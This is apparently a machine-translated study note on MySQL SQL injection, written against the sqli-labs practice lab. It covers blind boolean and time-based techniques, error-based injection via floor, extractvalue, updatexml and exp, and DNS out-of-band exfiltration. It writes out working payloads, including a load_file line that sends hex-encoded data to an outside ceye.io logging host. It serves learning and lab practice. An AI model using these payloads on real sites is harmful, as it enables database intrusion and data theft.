Preface
Summary of self-use written during live broadcasting at home during the New Year.
Set up sqli-labs
Using phpstudy_pro, omitted.
Fundamentals
classification
| Based on input data type | Based on the response received from the server | Injection-based order | Based on injection location |
|---|---|---|---|
| Character | Error Injection | One injection | form |
| Digital | Joint Query | Secondary injection | HTTP Header |
| Boolean/Time Blind Note | |||
| Heap Query |
Functions and keywords
#System Functions
@@datadir() //Database Path
@@version_compile_os() //Operating System Version
# StringBuilder
concat(str1,str2) //Connect string without separator
group_concat() //A string that connects a group with a comma separator
concat_ws(',',str1,str2) //Connect string with delimiter, the first parameter is the delimiter
# union
Stitch the two searched tables together, noting that the number of columns and the type of the same column are the same.
# order by
order by x: For the result set, follow the x Sort Columns
order by 1,2,3,4 Sort result sets by 1, 2, 3, 4 columns
information_schema
First, it is a database that provides access to the database metadata, which in general is to store fields such as other database names, table names, data types, and so on.
Blind Note
Boolean Blind Note
Essentially, data is exploded by judging echoes. Here are some useful functions, scripted on pycharm.
String truncation
left(select(database()),1) //Truncate 1 character from left substr(select(database()),1,1) //Starting with the first character, intercept one character mid(a,b,c) //Same substr
Conditional Judgment
# Logical Branch 1=(if((user() regexp '^root'),1,0)); //Returns expression 2 if expression 1 is correct, otherwise returns expression 3 case when xxx then xxx //Uh, essentially the same # Use Regular select user() regexp '^ro'; //Correct return 1, error return 0 select user() like 'ro%'; //Correct return 1, error return 0
Character to ascii code
ascii() //Converts the first character of a string to ascii code ord() //Convert characters to ascii code
Time Blind Note
To judge whether logic is true or false by the delay function, there are five ways to construct delay:
-
sleep, parameter is delay seconds
# Direct delay 5s select sleep(5); # payload: Delay if the first character ascii in the database is greater than 115, otherwise do nothing If(ascii(substr(database(),1,1))>115,sleep(5),1)%23
-
benchmark, the first parameter is the number of times the function is executed, the second parameter is the function to be executed
# The sha(1) function is executed 10,000,000 times with a delay of approximately 4. Multiseconds select benchmark(10000000,sha(1)); # payload instance UNION SELECT IF(SUBSTRING(current,1,1)=CHAR(119),BENCHMARK(5000000,ENCODE('MSG','by 5 seconds')),null) FROM (select database() as current) as tb1; -
Cartesian product, to put it plainly, is a combination of two tables. Table A has three rows, Table B has four rows, and the Cartesian product produces a table of 12 rows (3x4).
# Calculate information_ Schema. Columumns The number of rows after the square of this table (if there is another C, the cubic) SELECT count(*) FROM information_schema.columns A, information_schema.columns B; # This is not useful, time is either too long or too short, not well controlled
-
GET_LOCK(key, timeout)
First figure out what this function does, GET_LOCK is used to lock tables to prevent multiple threads from simultaneously operating on one table, which has a critical resource flavor.
Its first parameter specifies the table to be locked, and the second parameter sets the time to stop waiting when the lock fails. To unlock the release_lock('key')
The following is a test that first locks the users table:


Then open another terminal, try to re-lock, and fail and wait for 5s:
Unlock

payload:
# 1. Lock tables first select * from ctf where flag = 1 and get_lock('username',1); # 2. Re-lock fails, causing delay select * from ctf where flag = 1 and 1 and get_lock('username',5)Be careful:
- This usage delay depends on the previous statement execution, which requires the site to use mysql_ Persistent links created by pconnect
-
regular
Use long strings + computationally intensive rules to slow down the system for latency purposes.
select rpad('a',4999999,'a') RLIKE concat(repeat('(a.*)+',30),'b');
DNS Outband (OOB)
HR likes to ask during the interview. It's very simple, squid, bushi
Generally speaking, it is easy to be ban ned in the actual penetration process by blindly injecting a single character (the scanner was Banliao as soon as it remembered its HVV) 😅), So I think of the idea of having servers access online platforms to bring data out, like no echo RCE.
Connect to data websites:
- ceye.io
- DNSlog
How different databases allow server access:
# Microsoft SQL Server master...xp_dirtree (Used to get a list of all folders and subfolders within a given folder) master...xp_fileexist (Used to determine if a specific file exists on the hard disk) master...xp_subdirs (Used to get a list of folders within a given folder) # Oracle GET_HOST_ADDRES (For retrieving specific hosts IP) UTL_HTTP.REQUEST (First retrieved from a given address-2000 Byte data) # Mysql load_file (Read the contents of the file and return it as a string) # PostgreSQL COPY (Used to copy data between files and tables in the file system)
Use Mysql's load_here File () to test, ceye for online platform, open MySQL in terminal, enter statement:
# Test for successful access
select load_file("\\\\sketch_pl4nee.88o74j.ceye.io\\robots.txt");
# Test Outside Data
select load_file(concat("\\\\",hex(version()),".88o74j.ceye.io\\robots.txt"));
Usually a long execution time is successful, it takes time to visit the website:

Check the data on ceye, because the UNC format cannot have special characters, use hex encoding to prevent errors:

Be careful:
- UNC cannot contain special characters and can be encoded with hex(), but UNC length cannot exceed 120, be careful not to be too long
- load_file() requires the database user to have read permissions and to be in my. Set secure_in ini File_ Priv="(This configuration is not available by default)
- In practice, if you have been spinning a circle since payload was executed, it means yes, just brush it out to show that you sent it
Error Injection
floor
select * from users where id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);
- concat(), concatenated string
- floor(), rounding down
- rand(0), regular 0~1 random number
- Group_ By xxxx, grouped by xxx, creates a temporary virtual table and inserts the query results into it
The users table is as follows
| id | username |
|---|---|
| 1 | a_010 |
| 2 | mocker |
| 3 | a_010 |
| 4 | sketch_pl4ne |
| 5 | mocker |
| 6 | ybb |
To select username,count(*) from users group by username; For example, analyze group_ Insertion of by xxx:
For the first time
| username | count(*) |
|---|---|
| a_010 | 1 |
The second time:
| username | count(*) |
|---|---|
| a_010 | 1 |
| mocker | 1 |
Third time:
| username | count(*) |
|---|---|
| a_010 | 1+1 |
| mocker | 1 |
Last:
| username | count(*) |
|---|---|
| a_010 | 2 |
| mocker | 2 |
| sketch_pl4ne | 1 |
| ybb | 1 |
Key points:
- floor(rand(0)*2) produces a regular 01 sequence, 011011
- Replace username with floor(rand(0)*2), calculate floor(rand(0)*2) once for each query, and calculate floor(rand(0)*2) once for insertion.
- Do it all over, repeat the primary key and pinch it
The first time you query 0, you find that there is no key in the temporary table. To insert, you calculate 1 again and insert it into the table:
| floor(rand(0)*2) | count(*) |
|---|---|
| 1 | 1 |
Second time, query again to get 1, there is this key in the table, count+1:
| floor(rand(0)*2) | count(*) |
|---|---|
| 1 | 1+1 |
Third time, query again to get 0, there is no key in the table to insert, so calculate once to get 1, insert into the table, but the table has already pinched the key for 1, so the primary key repeats pinching.
extractvalue
select * from users where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
First figure out what this function does. It's a function that queries the contents of a specified xml file, much like html looking for content from a layer of tags:
EXTRACTVALUE (XML_document, XPath_string);
XML_document is the name of the xml document object, XPath_string is a string in Xpath format. The reason for the error is the second parameter. It must be in Xpath format (/x x x/x x/x). If it is not correct, it will error, and display the query in the error message:

Looking back at payload, it's clear that 0x7e is an ascii code of'~', designed to trigger Xpath syntax errors, and then concat it together.
updatexml
select * from user where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
As with extractvalue(), here's a brief explanation of this function:
UPDATEXML (XML_document, XPath_string, new_value);
Used to put xml_ XPath_in the xml file specified by the document String, replaced by new_value.
Whether the utilization point is the second parameter.
Be careful:
- mysql5.1.5 Start using these two functions, previous versions couldn't get this wrong
- extractvalue and updatexml display up to 32 characters, more than which need to be truncated with substr()
exp
select exp(~(select * from (select user())x));
An error caused by an integer overflow. exp is an exponential function based on e that can overflow when the parameter is greater than 709.

First of all, you know that successful execution of a statement returns 0, and after inversion becomes a large number, which, combined with the above, can cause an integer overflow.
Be careful:
- Version restrictions are stringent; the mysql version needs to be greater than 5.5 but less than 5.5.53
- Error Length Limited to mysql/my_ Error. You can see 512 characters in C
Reference Article
A summary of MYSQL error injection - the community of the prophets (aliyun.com)
MySQL Error Injection Summary | V0W's Blog
MYSQL Injects Skybook Basics - lcamry - Blog Park (cnblogs.com)
Using DNS to Implement SQL Injection Out-of-Band Query (OOB) - renblog - Blog Park (cnblogs.com)
DNSlog Injection - Mr. Qing - Blog Park (cnblogs.com)
Unconventional Injection _ Autumn Water Blog
MySQL Time Blind Injection Five Delay Methods (PWNHUB Unexpected Solution) - cdxy
MySQL multi-table query (Cartesian product principle) - ζ Simple - Blog Park (cnblogs.com)
An article takes you through SQL Blind Notes | K0rz3n's Blog